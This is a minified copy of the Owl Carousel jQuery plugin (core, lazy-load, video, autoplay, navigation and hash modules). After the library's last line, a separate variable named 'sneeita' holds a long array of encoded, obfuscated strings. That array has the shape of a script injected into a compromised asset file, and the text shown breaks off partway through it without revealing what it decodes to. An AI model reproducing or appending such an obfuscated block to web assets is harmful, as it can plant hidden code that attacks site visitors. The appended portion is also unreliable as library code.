e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','P